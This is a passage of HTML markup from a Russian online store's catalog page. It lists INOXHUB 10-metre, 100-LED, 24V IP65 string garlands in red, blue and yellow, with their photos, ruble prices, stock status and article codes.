																											<a href="/catalog/girlyandy/nit/nit-10m-100-led-soedinyaemaya-s-mertsaniem-24v-ip65-belaya-rezina-3-3mm-krasnyy/" class="image-list__link">
																	<span class="section-gallery-wrapper js-replace-gallery flexbox">
																							<span class="section-gallery-wrapper__item active">
									<span class="section-gallery-wrapper__item-nav "></span>
									<img class="lazyload img-responsive js-replace-img"  src="[data-uri]" data-src="/upload/iblock/49e/zoa9lujnbhcusmh3n88tf91yamvql2hk.webp"  data-big="/upload/iblock/49e/zoa9lujnbhcusmh3n88tf91yamvql2hk.webp" alt="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 24В, IP65, белый резиновый провод 3.3мм, КРАСНАЯ фото Иноксхаб" title="Фото Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 24В, IP65, белый резиновый провод 3.3мм, КРАСНАЯ Иноксхаб" />
								</span>
																							<span class="section-gallery-wrapper__item">
									<span class="section-gallery-wrapper__item-nav "></span>
									<img class="lazyload img-responsive js-replace-img"  src="[data-uri]" data-src="/upload/iblock/e2d/v50hff230ylxt72aa8j3h3o8ntppe8p3.webp"  data-big="/upload/iblock/e2d/v50hff230ylxt72aa8j3h3o8ntppe8p3.webp" alt="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 24В, IP65, белый резиновый провод 3.3мм, КРАСНАЯ фото Иноксхаб" title="Фото Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 24В, IP65, белый резиновый провод 3.3мм, КРАСНАЯ Иноксхаб" />
								</span>
																							<span class="section-gallery-wrapper__item">
									<span class="section-gallery-wrapper__item-nav "></span>
									<img class="lazyload img-responsive js-replace-img"  src="[data-uri]" data-src="/upload/iblock/206/0ckj3tewttzlbqwojvor4gd8ux3iyaf4.webp"  data-big="/upload/iblock/206/0ckj3tewttzlbqwojvor4gd8ux3iyaf4.webp" alt="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 24В, IP65, белый резиновый провод 3.3мм, КРАСНАЯ фото Иноксхаб" title="Фото Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 24В, IP65, белый резиновый провод 3.3мм, КРАСНАЯ Иноксхаб" />
								</span>
																							<span class="section-gallery-wrapper__item">
									<span class="section-gallery-wrapper__item-nav "></span>
									<img class="lazyload img-responsive js-replace-img"  src="[data-uri]" data-src="/upload/iblock/d91/ejz9dmcj8ruq13itsogcmzus4x78gktb.gif"  data-big="/upload/iblock/d91/ejz9dmcj8ruq13itsogcmzus4x78gktb.gif" alt="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 24В, IP65, белый резиновый провод 3.3мм, КРАСНАЯ фото Иноксхаб" title="Фото Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 24В, IP65, белый резиновый провод 3.3мм, КРАСНАЯ Иноксхаб" />
								</span>
																							<span class="section-gallery-wrapper__item">
									<span class="section-gallery-wrapper__item-nav "></span>
									<img class="lazyload img-responsive js-replace-img"  src="[data-uri]" data-src="/upload/iblock/1dc/y9pcqkm3gu71viq1p34p1g970e3vsph0.webp"  data-big="/upload/iblock/1dc/y9pcqkm3gu71viq1p34p1g970e3vsph0.webp" alt="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 24В, IP65, белый резиновый провод 3.3мм, КРАСНАЯ фото Иноксхаб" title="Фото Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 24В, IP65, белый резиновый провод 3.3мм, КРАСНАЯ Иноксхаб" />
								</span>
													</span>
											</a>
																<span class="section-gallery-nav">
							<span class="section-gallery-nav__wrapper">
																	<span class="section-gallery-nav__item bg-theme-hover active"></span>
																	<span class="section-gallery-nav__item bg-theme-hover"></span>
																	<span class="section-gallery-nav__item bg-theme-hover"></span>
																	<span class="section-gallery-nav__item bg-theme-hover"></span>
																	<span class="section-gallery-nav__item bg-theme-hover"></span>
															</span>
						</span>
																								</div>
									                    							</div>
			
												<div
							class="catalog-block__info flex-1 flexbox flexbox--justify-beetwen"
							data-id="1069"
							data-item="{&quot;IBLOCK_ID&quot;:13,&quot;ID&quot;:1069,&quot;NAME&quot;:&quot;\u0421\u0432\u0435\u0442\u043e\u0434\u0438\u043e\u0434\u043d\u0430\u044f \u0433\u0438\u0440\u043b\u044f\u043d\u0434\u0430 INOXHUB \u041d\u0438\u0442\u044c 10\u043c, 100 LED, \u0441\u043e\u0435\u0434\u0438\u043d\u044f\u0435\u043c\u0430\u044f, \u0441 \u043c\u0435\u0440\u0446\u0430\u043d\u0438\u0435\u043c, 24\u0412, IP65, \u0431\u0435\u043b\u044b\u0439 \u0440\u0435\u0437\u0438\u043d\u043e\u0432\u044b\u0439 \u043f\u0440\u043e\u0432\u043e\u0434 3.3\u043c\u043c, \u041a\u0420\u0410\u0421\u041d\u0410\u042f&quot;,&quot;DETAIL_PAGE_URL&quot;:&quot;\/catalog\/girlyandy\/nit\/nit-10m-100-led-soedinyaemaya-s-mertsaniem-24v-ip65-belaya-rezina-3-3mm-krasnyy\/&quot;,&quot;PREVIEW_PICTURE&quot;:&quot;6685&quot;,&quot;DETAIL_PICTURE&quot;:&quot;6685&quot;,&quot;PROPERTY_FILTER_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICEOLD_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICE_CURRENCY_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_ARTICLE_VALUE&quot;:null,&quot;PROPERTY_STATUS_VALUE&quot;:null}"
													>
							<div class="catalog-block__info-top">
								<div class="catalog-block__info-inner">
																											<div class="js-popup-price" data-price-config='{"PRICE_CODE":["BASE"],"PRICE_FONT":"18 font_14--to-600","PARAMS":{"SHOW_DISCOUNT_PERCENT":"N"}}'>
																					<div class="price color_222">
                                                                <div class="line-block line-block--6 line-block--align-baseline line-block--flex-wrap">
                            <div class="line-block__item">
                                        <div class="price__new">
                        <span class="price__new-val font_18 font_14--to-600" >
                                                                                        3&nbsp;960 &#8381;                                                    </span>
                    </div>
                                            </div>
                                                                                    </div>
                                    </div>																			</div>
																		<div class="catalog-block__info-title linecamp-3 height-auto-t600 font_15 font_14--to-600">
																				<a href="/catalog/girlyandy/nit/nit-10m-100-led-soedinyaemaya-s-mertsaniem-24v-ip65-belaya-rezina-3-3mm-krasnyy/" class="dark_link switcher-title js-popup-title color-theme-target"><span>Нить 10м, мерцающая, 24В, IP65, белая резина 3.3мм, КРАСНАЯ</span></a>
									</div>
																			<div class="catalog-block__info-tech">
											<div class="line-block line-block--12 flexbox--wrap js-popup-info">
																																					<div class="line-block__item font_13 font_12--to-600">
																													<div class="rating" title="Нет оценок">
				<div class="line-block line-block--4">
					<div class="line-block__item flexbox">
						<i class="svg inline rating__star-svg" aria-hidden="true"><svg width="13" height="13"><use xlink:href="/local/templates/aspro-lite/images/svg/catalog/item_icons.svg#star-13-13"></use></svg></i>					</div>

					<div class="line-block__item rating__value">
						0					</div>

									</div>
			</div>
																		</div>
																																																	<div class="line-block__item font_13 font_12--to-600">
																												<span
															 class="status-icon instock js-replace-status"
															 data-state="instock"
															 data-code=""
															 data-value=""
															>Есть в наличии</span>
													</div>
																																																	<div class="line-block__item font_13 font_12--to-600 color_999">
														<span class="article">Арт.&nbsp;<span
															 class="js-replace-article"
															 data-value="INH-L01-S10CF-24V-RW/R"
															>INH-L01-S10CF-24V-RW/R</span></span>
													</div>
																							</div>
										</div>
																	</div>
							</div>
						</div>
																																				<div class="catalog-block__info-bottom ">
								<div class="line-block line-block--8 line-block--8-vertical flexbox--wrap flexbox--justify-center">
									<div class="line-block__item js-btn-state-wrapper flex-1  ">
										<div class="js-replace-btns js-config-btns" data-btn-config='{"BASKET_URL":"","BASKET":"Y","ORDER_BTN":false,"BTN_CLASS":"btn-sm btn-wide","BTN_CLASS_MORE":"btn-sm bg-theme-target border-theme-target","BTN_IN_CART_CLASS":"btn-sm","BTN_CLASS_SUBSCRIBE":"btn-sm","BTN_ORDER_CLASS":"btn-sm btn-wide btn-transparent-border","ONE_CLICK_BUY":false,"SHOW_COUNTER":false,"CATALOG_IBLOCK_ID":"13","ITEM_ID":"1069"}'>
											<div class="buy_block btn-actions__inner">
						<div class="buttons">
				<div class="line-block line-block--12-vertical line-block--align-normal flexbox--direction-column">
					<div class="line-block__item">
						<span class="item-action item-action--basket">
							<span class="btn btn-default btn-sm btn-wide to_cart animate-load js-item-action" data-action="basket" data-id="1069" data-ratio="1" data-float_ratio="1" data-quantity="1" data-bakset_div="bx_basket_div_1069" data-props="" data-add_props="Y" data-part_props="N" data-empty_props="Y" data-offers="" title="В корзину" data-title="В корзину" data-title_added="В корзине">В корзину</span>
						</span>
						<div class="btn btn-default in_cart btn-sm">
							<div class="counter js-ajax">
								<span class="counter__action counter__action--minus"></span>
								<div class="counter__count-wrapper">
									<input type="text" value="1" class="counter__count" maxlength="6">
								</div>
								<span class="counter__action counter__action--plus" data-max="99"></span>
							</div>
						</div>
					</div>
													</div>
			</div>
		</div>										</div>
									</div>
																												<div class="line-block__item js-replace-icons">
																																			<div class="item-action item-action--horizontal item-action--favorite ">
				<a href="javascript:void(0)" rel="nofollow" class="item-action__inner item-action__inner--md item-action__inner--sm-to-600 js-item-action fill-theme-use-svg-hover fill-dark-light-block" data-action="favorite" data-id="1069" title="В избранное" data-title="В избранное" data-title_added="В избранном">
					<i class="svg inline " aria-hidden="true"><svg width="18" height="16"><use xlink:href="/local/templates/aspro-lite/images/svg/catalog/item_icons.svg#favorite-18-16"></use></svg></i>				</a>
			</div>
																																																			<div class="item-action item-action--horizontal item-action--compare ">
				<a href="javascript:void(0)" rel="nofollow" class="item-action__inner item-action__inner--md item-action__inner--sm-to-600 js-item-action fill-theme-use-svg-hover fill-dark-light-block" data-action="compare" data-id="1069" title="Сравнить" data-title="Сравнить" data-title_added="В сравнении">
					<i class="svg inline " aria-hidden="true"><svg width="20" height="16"><use xlink:href="/local/templates/aspro-lite/images/svg/catalog/item_icons.svg#compare-20-16"></use></svg></i>				</a>
			</div>
																										</div>
																	</div>
															</div>
											</div>
				</div>

			</div>
					
			<div class="catalog-block__wrapper swiper-slide swiper-slide--height-auto grid-list__item grid-list-border-outer " data-hovered="false">
									<div class="basket_props_block" id="bx_basket_div_1067_block" style="display: none;">
																	</div>
				
				<div class="catalog-block__item  outer-rounded-x bg-theme-parent-hover border-theme-parent-hover color-theme-parent-all js-popup-block bordered" id="bx_3966226736_1067">
										<div class="catalog-block__inner flexbox height-100" >
																		<div class="js-config-img" data-img-config='{"TYPE":"catalog_block","ADDITIONAL_IMG_CLASS":"js-replace-img","ADDITIONAL_WRAPPER_CLASS":""}'></div>

												        
        						
																	<div class="image-list ">
				<div class="image-list-wrapper js-image-block">
													<div class="sticker sticker--upper ">

					
										
											<div>																					</div>
									</div>																														
				
																											<a href="/catalog/girlyandy/nit/nit-10m-100-led-soedinyaemaya-s-mertsaniem-24v-ip65-belaya-rezina-3-3mm-siniy/" class="image-list__link">
																	<span class="section-gallery-wrapper js-replace-gallery flexbox">
																							<span class="section-gallery-wrapper__item active">
									<span class="section-gallery-wrapper__item-nav "></span>
									<img class="lazyload img-responsive js-replace-img"  src="[data-uri]" data-src="/upload/iblock/99a/h7y06r3cn9jlpg8wk2ltvlcitf4sg7p1.webp"  data-big="/upload/iblock/99a/h7y06r3cn9jlpg8wk2ltvlcitf4sg7p1.webp" alt="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 24В, IP65, белый резиновый провод 3.3мм, СИНЯЯ фото Иноксхаб" title="Фото Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 24В, IP65, белый резиновый провод 3.3мм, СИНЯЯ Иноксхаб" />
								</span>
																							<span class="section-gallery-wrapper__item">
									<span class="section-gallery-wrapper__item-nav "></span>
									<img class="lazyload img-responsive js-replace-img"  src="[data-uri]" data-src="/upload/iblock/b7e/105ja4nsg5ifs928dtu3q0zv476k8320.webp"  data-big="/upload/iblock/b7e/105ja4nsg5ifs928dtu3q0zv476k8320.webp" alt="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 24В, IP65, белый резиновый провод 3.3мм, СИНЯЯ фото Иноксхаб" title="Фото Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 24В, IP65, белый резиновый провод 3.3мм, СИНЯЯ Иноксхаб" />
								</span>
																							<span class="section-gallery-wrapper__item">
									<span class="section-gallery-wrapper__item-nav "></span>
									<img class="lazyload img-responsive js-replace-img"  src="[data-uri]" data-src="/upload/iblock/206/0ckj3tewttzlbqwojvor4gd8ux3iyaf4.webp"  data-big="/upload/iblock/206/0ckj3tewttzlbqwojvor4gd8ux3iyaf4.webp" alt="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 24В, IP65, белый резиновый провод 3.3мм, СИНЯЯ фото Иноксхаб" title="Фото Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 24В, IP65, белый резиновый провод 3.3мм, СИНЯЯ Иноксхаб" />
								</span>
																							<span class="section-gallery-wrapper__item">
									<span class="section-gallery-wrapper__item-nav "></span>
									<img class="lazyload img-responsive js-replace-img"  src="[data-uri]" data-src="/upload/iblock/572/qhdqb45cka293e5o5xjji2w2imvzokqx.gif"  data-big="/upload/iblock/572/qhdqb45cka293e5o5xjji2w2imvzokqx.gif" alt="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 24В, IP65, белый резиновый провод 3.3мм, СИНЯЯ фото Иноксхаб" title="Фото Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 24В, IP65, белый резиновый провод 3.3мм, СИНЯЯ Иноксхаб" />
								</span>
																							<span class="section-gallery-wrapper__item">
									<span class="section-gallery-wrapper__item-nav "></span>
									<img class="lazyload img-responsive js-replace-img"  src="[data-uri]" data-src="/upload/iblock/1dc/y9pcqkm3gu71viq1p34p1g970e3vsph0.webp"  data-big="/upload/iblock/1dc/y9pcqkm3gu71viq1p34p1g970e3vsph0.webp" alt="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 24В, IP65, белый резиновый провод 3.3мм, СИНЯЯ фото Иноксхаб" title="Фото Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, с мерцанием, 24В, IP65, белый резиновый провод 3.3мм, СИНЯЯ Иноксхаб" />
								</span>
													</span>
											</a>
																<span class="section-gallery-nav">
							<span class="section-gallery-nav__wrapper">
																	<span class="section-gallery-nav__item bg-theme-hover active"></span>
																	<span class="section-gallery-nav__item bg-theme-hover"></span>
																	<span class="section-gallery-nav__item bg-theme-hover"></span>
																	<span class="section-gallery-nav__item bg-theme-hover"></span>
																	<span class="section-gallery-nav__item bg-theme-hover"></span>
															</span>
						</span>
																								</div>
									                    							</div>
			
												<div
							class="catalog-block__info flex-1 flexbox flexbox--justify-beetwen"
							data-id="1067"
							data-item="{&quot;IBLOCK_ID&quot;:13,&quot;ID&quot;:1067,&quot;NAME&quot;:&quot;\u0421\u0432\u0435\u0442\u043e\u0434\u0438\u043e\u0434\u043d\u0430\u044f \u0433\u0438\u0440\u043b\u044f\u043d\u0434\u0430 INOXHUB \u041d\u0438\u0442\u044c 10\u043c, 100 LED, \u0441\u043e\u0435\u0434\u0438\u043d\u044f\u0435\u043c\u0430\u044f, \u0441 \u043c\u0435\u0440\u0446\u0430\u043d\u0438\u0435\u043c, 24\u0412, IP65, \u0431\u0435\u043b\u044b\u0439 \u0440\u0435\u0437\u0438\u043d\u043e\u0432\u044b\u0439 \u043f\u0440\u043e\u0432\u043e\u0434 3.3\u043c\u043c, \u0421\u0418\u041d\u042f\u042f&quot;,&quot;DETAIL_PAGE_URL&quot;:&quot;\/catalog\/girlyandy\/nit\/nit-10m-100-led-soedinyaemaya-s-mertsaniem-24v-ip65-belaya-rezina-3-3mm-siniy\/&quot;,&quot;PREVIEW_PICTURE&quot;:&quot;6680&quot;,&quot;DETAIL_PICTURE&quot;:&quot;6680&quot;,&quot;PROPERTY_FILTER_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICEOLD_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICE_CURRENCY_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_ARTICLE_VALUE&quot;:null,&quot;PROPERTY_STATUS_VALUE&quot;:null}"
													>
							<div class="catalog-block__info-top">
								<div class="catalog-block__info-inner">
																											<div class="js-popup-price" data-price-config='{"PRICE_CODE":["BASE"],"PRICE_FONT":"18 font_14--to-600","PARAMS":{"SHOW_DISCOUNT_PERCENT":"N"}}'>
																					<div class="price color_222">
                                                                <div class="line-block line-block--6 line-block--align-baseline line-block--flex-wrap">
                            <div class="line-block__item">
                                        <div class="price__new">
                        <span class="price__new-val font_18 font_14--to-600" >
                                                                                        3&nbsp;960 &#8381;                                                    </span>
                    </div>
                                            </div>
                                                                                    </div>
                                    </div>																			</div>
																		<div class="catalog-block__info-title linecamp-3 height-auto-t600 font_15 font_14--to-600">
																				<a href="/catalog/girlyandy/nit/nit-10m-100-led-soedinyaemaya-s-mertsaniem-24v-ip65-belaya-rezina-3-3mm-siniy/" class="dark_link switcher-title js-popup-title color-theme-target"><span>Нить 10м, мерцающая, 24В, IP65, белая резина 3.3мм, СИНЯЯ</span></a>
									</div>
																			<div class="catalog-block__info-tech">
											<div class="line-block line-block--12 flexbox--wrap js-popup-info">
																																					<div class="line-block__item font_13 font_12--to-600">
																													<div class="rating" title="Нет оценок">
				<div class="line-block line-block--4">
					<div class="line-block__item flexbox">
						<i class="svg inline rating__star-svg" aria-hidden="true"><svg width="13" height="13"><use xlink:href="/local/templates/aspro-lite/images/svg/catalog/item_icons.svg#star-13-13"></use></svg></i>					</div>

					<div class="line-block__item rating__value">
						0					</div>

									</div>
			</div>
																		</div>
																																																	<div class="line-block__item font_13 font_12--to-600">
																												<span
															 class="status-icon instock js-replace-status"
															 data-state="instock"
															 data-code=""
															 data-value=""
															>Есть в наличии</span>
													</div>
																																																	<div class="line-block__item font_13 font_12--to-600 color_999">
														<span class="article">Арт.&nbsp;<span
															 class="js-replace-article"
															 data-value="INH-L01-S10CF-24V-RW/B"
															>INH-L01-S10CF-24V-RW/B</span></span>
													</div>
																							</div>
										</div>
																	</div>
							</div>
						</div>
																																				<div class="catalog-block__info-bottom ">
								<div class="line-block line-block--8 line-block--8-vertical flexbox--wrap flexbox--justify-center">
									<div class="line-block__item js-btn-state-wrapper flex-1  ">
										<div class="js-replace-btns js-config-btns" data-btn-config='{"BASKET_URL":"","BASKET":"Y","ORDER_BTN":false,"BTN_CLASS":"btn-sm btn-wide","BTN_CLASS_MORE":"btn-sm bg-theme-target border-theme-target","BTN_IN_CART_CLASS":"btn-sm","BTN_CLASS_SUBSCRIBE":"btn-sm","BTN_ORDER_CLASS":"btn-sm btn-wide btn-transparent-border","ONE_CLICK_BUY":false,"SHOW_COUNTER":false,"CATALOG_IBLOCK_ID":"13","ITEM_ID":"1067"}'>
											<div class="buy_block btn-actions__inner">
						<div class="buttons">
				<div class="line-block line-block--12-vertical line-block--align-normal flexbox--direction-column">
					<div class="line-block__item">
						<span class="item-action item-action--basket">
							<span class="btn btn-default btn-sm btn-wide to_cart animate-load js-item-action" data-action="basket" data-id="1067" data-ratio="1" data-float_ratio="1" data-quantity="1" data-bakset_div="bx_basket_div_1067" data-props="" data-add_props="Y" data-part_props="N" data-empty_props="Y" data-offers="" title="В корзину" data-title="В корзину" data-title_added="В корзине">В корзину</span>
						</span>
						<div class="btn btn-default in_cart btn-sm">
							<div class="counter js-ajax">
								<span class="counter__action counter__action--minus"></span>
								<div class="counter__count-wrapper">
									<input type="text" value="1" class="counter__count" maxlength="6">
								</div>
								<span class="counter__action counter__action--plus" data-max="156"></span>
							</div>
						</div>
					</div>
													</div>
			</div>
		</div>										</div>
									</div>
																												<div class="line-block__item js-replace-icons">
																																			<div class="item-action item-action--horizontal item-action--favorite ">
				<a href="javascript:void(0)" rel="nofollow" class="item-action__inner item-action__inner--md item-action__inner--sm-to-600 js-item-action fill-theme-use-svg-hover fill-dark-light-block" data-action="favorite" data-id="1067" title="В избранное" data-title="В избранное" data-title_added="В избранном">
					<i class="svg inline " aria-hidden="true"><svg width="18" height="16"><use xlink:href="/local/templates/aspro-lite/images/svg/catalog/item_icons.svg#favorite-18-16"></use></svg></i>				</a>
			</div>
																																																			<div class="item-action item-action--horizontal item-action--compare ">
				<a href="javascript:void(0)" rel="nofollow" class="item-action__inner item-action__inner--md item-action__inner--sm-to-600 js-item-action fill-theme-use-svg-hover fill-dark-light-block" data-action="compare" data-id="1067" title="Сравнить" data-title="Сравнить" data-title_added="В сравнении">
					<i class="svg inline " aria-hidden="true"><svg width="20" height="16"><use xlink:href="/local/templates/aspro-lite/images/svg/catalog/item_icons.svg#compare-20-16"></use></svg></i>				</a>
			</div>
																										</div>
																	</div>
															</div>
											</div>
				</div>

			</div>
					
			<div class="catalog-block__wrapper swiper-slide swiper-slide--height-auto grid-list__item grid-list-border-outer " data-hovered="false">
									<div class="basket_props_block" id="bx_basket_div_1062_block" style="display: none;">
																	</div>
				
				<div class="catalog-block__item  outer-rounded-x bg-theme-parent-hover border-theme-parent-hover color-theme-parent-all js-popup-block bordered" id="bx_3966226736_1062">
										<div class="catalog-block__inner flexbox height-100" >
																		<div class="js-config-img" data-img-config='{"TYPE":"catalog_block","ADDITIONAL_IMG_CLASS":"js-replace-img","ADDITIONAL_WRAPPER_CLASS":""}'></div>

												        
        						
																	<div class="image-list ">
				<div class="image-list-wrapper js-image-block">
													<div class="sticker sticker--upper ">

					
										
											<div>																					</div>
									</div>																														
				
																											<a href="/catalog/girlyandy/nit/svetodiodnaya-girlyanda-inoxhub-nit-10m-100-led-soedinyaemaya-24v-ip65-belyy-rezinovyy-provod-3-3mm-yel/" class="image-list__link">
																	<span class="section-gallery-wrapper js-replace-gallery flexbox">
																							<span class="section-gallery-wrapper__item active">
									<span class="section-gallery-wrapper__item-nav "></span>
									<img class="lazyload img-responsive js-replace-img"  src="[data-uri]" data-src="/upload/iblock/ef9/e3j6wju26qpkiz2jh9hijj325yn02q74.webp"  data-big="/upload/iblock/ef9/e3j6wju26qpkiz2jh9hijj325yn02q74.webp" alt="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, 24В, IP65, белый резиновый провод 3.3мм, ЖЕЛТАЯ фото Иноксхаб" title="Фото Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, 24В, IP65, белый резиновый провод 3.3мм, ЖЕЛТАЯ Иноксхаб" />
								</span>
																							<span class="section-gallery-wrapper__item">
									<span class="section-gallery-wrapper__item-nav "></span>
									<img class="lazyload img-responsive js-replace-img"  src="[data-uri]" data-src="/upload/iblock/15e/mize2hdbkl27468r7vyc691ly04234dm.webp"  data-big="/upload/iblock/15e/mize2hdbkl27468r7vyc691ly04234dm.webp" alt="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, 24В, IP65, белый резиновый провод 3.3мм, ЖЕЛТАЯ фото Иноксхаб" title="Фото Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, 24В, IP65, белый резиновый провод 3.3мм, ЖЕЛТАЯ Иноксхаб" />
								</span>
																							<span class="section-gallery-wrapper__item">
									<span class="section-gallery-wrapper__item-nav "></span>
									<img class="lazyload img-responsive js-replace-img"  src="[data-uri]" data-src="/upload/iblock/206/0ckj3tewttzlbqwojvor4gd8ux3iyaf4.webp"  data-big="/upload/iblock/206/0ckj3tewttzlbqwojvor4gd8ux3iyaf4.webp" alt="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, 24В, IP65, белый резиновый провод 3.3мм, ЖЕЛТАЯ фото Иноксхаб" title="Фото Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, 24В, IP65, белый резиновый провод 3.3мм, ЖЕЛТАЯ Иноксхаб" />
								</span>
																							<span class="section-gallery-wrapper__item">
									<span class="section-gallery-wrapper__item-nav "></span>
									<img class="lazyload img-responsive js-replace-img"  src="[data-uri]" data-src="/upload/iblock/593/1g5bmzjahzhvwswetk5ch88n07di5exa.webp"  data-big="/upload/iblock/593/1g5bmzjahzhvwswetk5ch88n07di5exa.webp" alt="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, 24В, IP65, белый резиновый провод 3.3мм, ЖЕЛТАЯ фото Иноксхаб" title="Фото Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, 24В, IP65, белый резиновый провод 3.3мм, ЖЕЛТАЯ Иноксхаб" />
								</span>
																							<span class="section-gallery-wrapper__item">
									<span class="section-gallery-wrapper__item-nav "></span>
									<img class="lazyload img-responsive js-replace-img"  src="[data-uri]" data-src="/upload/iblock/083/jck7dxnb7lw6lw7vu2b5c8hzazy4oljs.webp"  data-big="/upload/iblock/083/jck7dxnb7lw6lw7vu2b5c8hzazy4oljs.webp" alt="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, 24В, IP65, белый резиновый провод 3.3мм, ЖЕЛТАЯ фото Иноксхаб" title="Фото Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, 24В, IP65, белый резиновый провод 3.3мм, ЖЕЛТАЯ Иноксхаб" />
								</span>
													</span>
											</a>
																<span class="section-gallery-nav">
							<span class="section-gallery-nav__wrapper">
																	<span class="section-gallery-nav__item bg-theme-hover active"></span>
																	<span class="section-gallery-nav__item bg-theme-hover"></span>
																	<span class="section-gallery-nav__item bg-theme-hover"></span>
																	<span class="section-gallery-nav__item bg-theme-hover"></span>
																	<span class="section-gallery-nav__item bg-theme-hover"></span>
															</span>
						</span>
																								</div>
									                    							</div>
			
												<div
							class="catalog-block__info flex-1 flexbox flexbox--justify-beetwen"
							data-id="1062"
							data-item="{&quot;IBLOCK_ID&quot;:13,&quot;ID&quot;:1062,&quot;NAME&quot;:&quot;\u0421\u0432\u0435\u0442\u043e\u0434\u0438\u043e\u0434\u043d\u0430\u044f \u0433\u0438\u0440\u043b\u044f\u043d\u0434\u0430 INOXHUB \u041d\u0438\u0442\u044c 10\u043c, 100 LED, \u0441\u043e\u0435\u0434\u0438\u043d\u044f\u0435\u043c\u0430\u044f, 24\u0412, IP65, \u0431\u0435\u043b\u044b\u0439 \u0440\u0435\u0437\u0438\u043d\u043e\u0432\u044b\u0439 \u043f\u0440\u043e\u0432\u043e\u0434 3.3\u043c\u043c, \u0416\u0415\u041b\u0422\u0410\u042f&quot;,&quot;DETAIL_PAGE_URL&quot;:&quot;\/catalog\/girlyandy\/nit\/svetodiodnaya-girlyanda-inoxhub-nit-10m-100-led-soedinyaemaya-24v-ip65-belyy-rezinovyy-provod-3-3mm-yel\/&quot;,&quot;PREVIEW_PICTURE&quot;:&quot;6654&quot;,&quot;DETAIL_PICTURE&quot;:&quot;6654&quot;,&quot;PROPERTY_FILTER_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICEOLD_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICE_CURRENCY_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_ARTICLE_VALUE&quot;:null,&quot;PROPERTY_STATUS_VALUE&quot;:null}"
													>
							<div class="catalog-block__info-top">
								<div class="catalog-block__info-inner">
																											<div class="js-popup-price" data-price-config='{"PRICE_CODE":["BASE"],"PRICE_FONT":"18 font_14--to-600","PARAMS":{"SHOW_DISCOUNT_PERCENT":"N"}}'>
																					<div class="price color_222">
                                                                <div class="line-block line-block--6 line-block--align-baseline line-block--flex-wrap">
                            <div class="line-block__item">
                                        <div class="price__new">
                        <span class="price__new-val font_18 font_14--to-600" >
                                                                                        3&nbsp;640 &#8381;                                                    </span>
                    </div>
                                            </div>
                                                                                    </div>
                                    </div>																			</div>
																		<div class="catalog-block__info-title linecamp-3 height-auto-t600 font_15 font_14--to-600">
																				<a href="/catalog/girlyandy/nit/svetodiodnaya-girlyanda-inoxhub-nit-10m-100-led-soedinyaemaya-24v-ip65-belyy-rezinovyy-provod-3-3mm-yel/" class="dark_link switcher-title js-popup-title color-theme-target"><span>Нить 10м, 24В, IP65, белая резина 3.3мм, ЖЁЛТАЯ</span></a>
									</div>
																			<div class="catalog-block__info-tech">
											<div class="line-block line-block--12 flexbox--wrap js-popup-info">
																																					<div class="line-block__item font_13 font_12--to-600">
																													<div class="rating" title="Нет оценок">
				<div class="line-block line-block--4">
					<div class="line-block__item flexbox">
						<i class="svg inline rating__star-svg" aria-hidden="true"><svg width="13" height="13"><use xlink:href="/local/templates/aspro-lite/images/svg/catalog/item_icons.svg#star-13-13"></use></svg></i>					</div>

					<div class="line-block__item rating__value">
						0					</div>

									</div>
			</div>
																		</div>
																																																	<div class="line-block__item font_13 font_12--to-600">
																												<span
															 class="status-icon instock js-replace-status"
															 data-state="instock"
															 data-code=""
															 data-value=""
															>Есть в наличии</span>
													</div>
																																																	<div class="line-block__item font_13 font_12--to-600 color_999">
														<span class="article">Арт.&nbsp;<span
															 class="js-replace-article"
															 data-value="INH-L01-S10C-24V-RW/Y"
															>INH-L01-S10C-24V-RW/Y</span></span>
													</div>
																							</div>
										</div>
																	</div>
							</div>
						</div>
